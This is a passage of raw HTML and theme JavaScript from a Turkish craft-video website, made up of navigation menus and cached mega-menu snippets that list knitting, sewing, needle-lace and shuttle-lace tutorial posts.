	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/pasta-tarifleri/">Pasta Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/salata-tarifleri/">Salata Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/sebze-yemekleri/">Sebze Yemekleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/tatli-tarifleri/">Tatlı Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/tavuk-yemekleri/">Tavuk Yemekleri</a></li>
</ul>
</li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://orgumodelleri.de/videolar/dekorasyon/">Dekorasyon</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://orgumodelleri.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ARA</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 12
-->

<div class="td-header-wrap td-header-style-12">

	<div class="td-header-menu-wrap-full">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-32"><a href="https://orgumodelleri.de/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-107"><a href="https://orgumodelleri.de/videolar/el-isi/">El İşleri</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697c7c3331a45_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_1_697c7c3331a45" ><script>var block_td_uid_1_697c7c3331a45 = new tdBlock();
block_td_uid_1_697c7c3331a45.id = "td_uid_1_697c7c3331a45";
block_td_uid_1_697c7c3331a45.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"28","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_1_697c7c3331a45_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_1_697c7c3331a45.td_column_number = "3";
block_td_uid_1_697c7c3331a45.block_type = "td_block_mega_menu";
block_td_uid_1_697c7c3331a45.post_count = "4";
block_td_uid_1_697c7c3331a45.found_posts = "6279";
block_td_uid_1_697c7c3331a45.header_color = "";
block_td_uid_1_697c7c3331a45.ajax_pagination_infinite_stop = "";
block_td_uid_1_697c7c3331a45.max_num_pages = "1570";
tdBlocksArray.push(block_td_uid_1_697c7c3331a45);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697c7c3331a45));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tig-orgu-battaniye\/\" rel=\"bookmark\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/tig-orgu-battaniye-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tig-orgu-battaniye\/\" rel=\"bookmark\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\">T\u0131\u011f \u00d6rg\u00fc Battaniye<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tig-orgu-sal-yapimi\/\" rel=\"bookmark\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/kolay-tig-orgu-sal-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tig-orgu-sal-yapimi\/\" rel=\"bookmark\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\">Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/bugday-basagi-sis-orgu-modeli-yapilisi\/\" rel=\"bookmark\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/bugday-basagi-sis-orgu-modeli-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/bugday-basagi-sis-orgu-modeli-yapilisi\/\" rel=\"bookmark\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\">Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/30-dakikada-patik-nasil-orulur\/\" rel=\"bookmark\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/30-dakikada-patik-nasil-orulur-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/30-dakikada-patik-nasil-orulur\/\" rel=\"bookmark\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\">30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697c7c3331a45","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697c7c3331a45));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 33;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/eski-kot-pantolondan-canta-yapilisi\/\" rel=\"bookmark\" title=\"Eski Kot Pantolondan \u00c7anta Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/12\/eski-kot-pantolondan-canta-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Eski Kot Pantolondan \u00c7anta Yap\u0131l\u0131\u015f\u0131\" title=\"Eski Kot Pantolondan \u00c7anta Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/dikis\/\" class=\"td-post-category\">Diki\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/eski-kot-pantolondan-canta-yapilisi\/\" rel=\"bookmark\" title=\"Eski Kot Pantolondan \u00c7anta Yap\u0131l\u0131\u015f\u0131\">Eski Kot Pantolondan \u00c7anta Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/fermuarli-cepli-canta-nasil-dikilir\/\" rel=\"bookmark\" title=\"Fermuarl\u0131 Cepli \u00c7anta Nas\u0131l Dikilir?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/11\/fermuarli-cepli-canta-nasil-dikilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Fermuarl\u0131 Cepli \u00c7anta Nas\u0131l Dikilir?\" title=\"Fermuarl\u0131 Cepli \u00c7anta Nas\u0131l Dikilir?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/dikis\/\" class=\"td-post-category\">Diki\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/fermuarli-cepli-canta-nasil-dikilir\/\" rel=\"bookmark\" title=\"Fermuarl\u0131 Cepli \u00c7anta Nas\u0131l Dikilir?\">Fermuarl\u0131 Cepli \u00c7anta Nas\u0131l Dikilir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/erkek-gomleginden-elbise-yapilisi\/\" rel=\"bookmark\" title=\"Erkek G\u00f6mle\u011finden Elbise Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/erkek-gomleginden-elbise-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Erkek G\u00f6mle\u011finden Elbise Yap\u0131l\u0131\u015f\u0131\" title=\"Erkek G\u00f6mle\u011finden Elbise Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/dikis\/\" class=\"td-post-category\">Diki\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/erkek-gomleginden-elbise-yapilisi\/\" rel=\"bookmark\" title=\"Erkek G\u00f6mle\u011finden Elbise Yap\u0131l\u0131\u015f\u0131\">Erkek G\u00f6mle\u011finden Elbise Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/bone-sapka-nasil-dikilir\/\" rel=\"bookmark\" title=\"Bone \u015eapka Nas\u0131l Dikilir?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/bone-sapka-nasil-dikilir-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"Bone \u015eapka Nas\u0131l Dikilir? 1\" title=\"Bone \u015eapka Nas\u0131l Dikilir?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/dikis\/\" class=\"td-post-category\">Diki\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/bone-sapka-nasil-dikilir\/\" rel=\"bookmark\" title=\"Bone \u015eapka Nas\u0131l Dikilir?\">Bone \u015eapka Nas\u0131l Dikilir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697c7c3331a45","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697c7c3331a45));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/igne-oyasi-cicek-yapimi\/\" rel=\"bookmark\" title=\"\u0130\u011fne Oyas\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/12\/igne-oyasi-cicek-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130\u011fne Oyas\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\" title=\"\u0130\u011fne Oyas\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/igne-oyasi\/\" class=\"td-post-category\">\u0130\u011fne Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/igne-oyasi-cicek-yapimi\/\" rel=\"bookmark\" title=\"\u0130\u011fne Oyas\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\">\u0130\u011fne Oyas\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/boncuklu-igne-oyasi-namaz-ortusu\/\" rel=\"bookmark\" title=\"Boncuklu \u0130\u011fne Oyas\u0131 Namaz \u00d6rt\u00fcs\u00fc\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/11\/boncuklu-igne-oyasi-namaz-ortusu-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Boncuklu \u0130\u011fne Oyas\u0131 Namaz \u00d6rt\u00fcs\u00fc\" title=\"Boncuklu \u0130\u011fne Oyas\u0131 Namaz \u00d6rt\u00fcs\u00fc\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/igne-oyasi\/\" class=\"td-post-category\">\u0130\u011fne Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/boncuklu-igne-oyasi-namaz-ortusu\/\" rel=\"bookmark\" title=\"Boncuklu \u0130\u011fne Oyas\u0131 Namaz \u00d6rt\u00fcs\u00fc\">Boncuklu \u0130\u011fne Oyas\u0131 Namaz \u00d6rt\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/citi-piti-igne-oyasi-anlatimli\/\" rel=\"bookmark\" title=\"\u00c7\u0131t\u0131 P\u0131t\u0131 \u0130\u011fne Oyas\u0131 Anlat\u0131ml\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/citi-piti-igne-oyasi-anlatimli-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u00c7\u0131t\u0131 P\u0131t\u0131 \u0130\u011fne Oyas\u0131 Anlat\u0131ml\u0131\" title=\"\u00c7\u0131t\u0131 P\u0131t\u0131 \u0130\u011fne Oyas\u0131 Anlat\u0131ml\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/igne-oyasi\/\" class=\"td-post-category\">\u0130\u011fne Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/citi-piti-igne-oyasi-anlatimli\/\" rel=\"bookmark\" title=\"\u00c7\u0131t\u0131 P\u0131t\u0131 \u0130\u011fne Oyas\u0131 Anlat\u0131ml\u0131\">\u00c7\u0131t\u0131 P\u0131t\u0131 \u0130\u011fne Oyas\u0131 Anlat\u0131ml\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/igne-oyasi-gul-modeli-yapilisi\/\" rel=\"bookmark\" title=\"\u0130\u011fne Oyas\u0131 G\u00fcl Modeli Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/igne-oyasi-gul-modeli-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130\u011fne Oyas\u0131 G\u00fcl Modeli Yap\u0131l\u0131\u015f\u0131\" title=\"\u0130\u011fne Oyas\u0131 G\u00fcl Modeli Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/igne-oyasi\/\" class=\"td-post-category\">\u0130\u011fne Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/igne-oyasi-gul-modeli-yapilisi\/\" rel=\"bookmark\" title=\"\u0130\u011fne Oyas\u0131 G\u00fcl Modeli Yap\u0131l\u0131\u015f\u0131\">\u0130\u011fne Oyas\u0131 G\u00fcl Modeli Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_697c7c3331a45","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697c7c3331a45));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 948;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyalari-yuvarlak-motif-yapimi\/\" rel=\"bookmark\" title=\"Mekik Oyalar\u0131 Yuvarlak Motif Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/mekik-oyalari-yuvarlak-motif-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mekik Oyalar\u0131 Yuvarlak Motif Yap\u0131m\u0131\" title=\"Mekik Oyalar\u0131 Yuvarlak Motif Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/mekik-oyasi\/\" class=\"td-post-category\">Mekik Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyalari-yuvarlak-motif-yapimi\/\" rel=\"bookmark\" title=\"Mekik Oyalar\u0131 Yuvarlak Motif Yap\u0131m\u0131\">Mekik Oyalar\u0131 Yuvarlak Motif Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyasindan-bileklik-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mekik Oyas\u0131ndan Bileklik Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/06\/mekik-oyasindan-bileklik-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Mekik Oyas\u0131ndan Bileklik Nas\u0131l Yap\u0131l\u0131r?\" title=\"Mekik Oyas\u0131ndan Bileklik Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/mekik-oyasi\/\" class=\"td-post-category\">Mekik Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/mekik-oyasindan-bileklik-nasil-yapilir\/\" rel=\"bookmark\" title=\"Mekik Oyas\u0131ndan Bileklik Nas\u0131l Yap\u0131l\u0131r?\">Mekik Oyas\u0131ndan Bileklik Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/dolgulu-mekik-oyasi-yapilisi\/\" rel=\"bookmark\" title=\"Dolgulu Mekik Oyas\u0131 Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/05\/dolgulu-mekik-oyasi-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Dolgulu Mekik Oyas\u0131 Yap\u0131l\u0131\u015f\u0131\" title=\"Dolgulu Mekik Oyas\u0131 Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/mekik-oyasi\/\" class=\"td-post-category\">Mekik Oyas\u0131<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 